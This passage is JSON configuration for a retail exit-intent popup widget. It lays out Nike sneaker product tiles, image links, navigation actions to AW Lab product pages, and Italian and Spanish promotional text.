type":"NavigateUrlAction","sourceId":3,"url":"https://es.aw-lab.com/mujer/calzado/retro-running/nike-w.-classic-cortez-2015-premium-AW_2212323B.html?dwvar_AW__2212323B_color=5043144","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px"}},"id":3,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Nike-Air-Force","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":4,"url":"https://www.aw-lab.com/brand/nike/nike-air-force-1-AW_22121RBA.html?cgid=brands_nike&dwvar_AW__22121RBA_color=8041580","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":4,"url":"https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/nike-air-force-1-%2707-AW_22121RBA.html?dwvar_AW__22121RBA_color=8041580","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":4,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":5,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img2","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":9,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":6,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text2","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 11px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Women</span></p>","padding":"3px"}},"id":7,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text3","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Cortez Suede</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Cortez Suede</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Cortez Suede</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Women</span></p>"}},"id":8,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text4","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":9,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape7","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","hidden":false,"action":{"type":"SwitchViewAction","sourceId":11,"viewId":40}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":11,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape8","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":12,"viewId":14}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":12,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":12,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":13,"hideForSession":true},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":239.5},"x":"1px","y":"2px"}},"id":13,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11},{"type":"Shape","name":"CTA-Nike-Cortez-Suede4","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":836.484375,"y":561.5},"text":"","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":53,"url":"https://www.aw-lab.com/brand/nike/nike-w.-classic-cortez-leather-AW_2212323B.html?cgid=brands_nike&dwvar_AW__2212323B_color=5043144","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":53,"url":"https://es.aw-lab.com/mujer/calzado/retro-running/nike-w.-classic-cortez-2015-premium-AW_2212323B.html?dwvar_AW__2212323B_color=5043144","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px"}},"id":53,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":12}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 0.6)","enterTransition":null,"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":false},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":0,"index":0,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false},{"type":"View","name":"ViewStart1","children":[{"type":"Shape","name":"Text5","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{"text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Stay and Step Up</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">No pierdas la oportunidad: estos art&iacute;culos se est&aacute;n agotando r&aacute;pidamente.</span></p>"},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":15,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Nike-Shox-TL","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":16,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":16,"url":"https://es.aw-lab.com/hombre/calzado/retro-running-AW_221HLDHLDA.html?dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80"}},"id":16,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-p-6000","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":17,"url":"https://www.aw-lab.com/brand/nike-AW_221DOMDOMB.html?cgid=brands_nike&dwvar_AW__221DOMDOMB_color=5013332","target":"_parent"}},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":17,"url":"https://es.aw-lab.com/mujer/calzado/retro-running-AW_221DOMDOMB.html?dwvar_AW__221DOMDOMB_color=5013332","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp"}},"id":17,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Zoom-Vomero","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":18,"url":"https://www.aw-lab.com/brand/nike-AW_221HLHHLHB.html?cgid=brands_nike&dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":18,"url":"https://es.aw-lab.com/mujer/calzado/retro-running-AW_221HLHHLHB.html?dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":18,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img3","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":9,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":19,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img4","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":20,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text6","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","padding":"3px"}},"id":21,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text7","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike P-6000</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike P-6000</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>"}},"id":22,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text8","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Zoom Vomero Roam</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Zoom Vomero Roam</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":23,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape9","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":24,"viewId":0}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":24,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape10","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":12,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":25,"viewId":27}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":25,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X2","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":13,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":26},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":669.5},"x":"1px","y":"2px"}},"id":26,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11},{"type":"Shape","name":"CTA-Pantaloni-Phoenix","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":54,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":54,"url":"https://es.aw-lab.com/hombre/calzado/retro-running-AW_221HLDHLDA.html?dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80"}},"id":54,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":12},{"type":"Shape","name":"CTA-Felpa-Sportwear","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":55,"url":"https://www.aw-lab.com/brand/nike-AW_221HLHHLHB.html?cgid=brands_nike&dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":55,"url":"https://es.aw-lab.com/mujer/calzado/retro-running-AW_221HLHHLHB.html?dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":55,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":13}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 0.6)","enterTransition":null,"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":false},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":14,"index":1,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false},{"type":"View","name":"ViewStart2","children":[{"type":"Shape","name":"Text9","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{"text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Stay and Step Up</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">No pierdas la oportunidad: estos art&iacute;culos se est&aacute;n agotando r&aacute;pidamente.</span></p>"},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":28,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Moto-2k","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":29,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":29,"url":"https://es.aw-lab.com/hombre/calzado/retro-running-AW_221HQVHQVA.html?dwvar_AW__221HQVHQVA_color=8010439","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp"}},"id":29,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-Dunk-Wolf","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":30,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-l